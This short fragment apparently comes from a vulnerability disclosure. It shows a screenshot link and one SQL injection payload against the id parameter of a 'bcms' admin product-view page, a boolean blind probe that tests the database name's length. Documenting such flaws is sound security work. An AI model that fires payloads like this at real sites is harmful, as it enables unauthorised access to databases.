 [+] Payload: /bcms/admin/products/view_product.php?id=5%27%20and%20length(database())%20=7--+ // Leak place ---> id
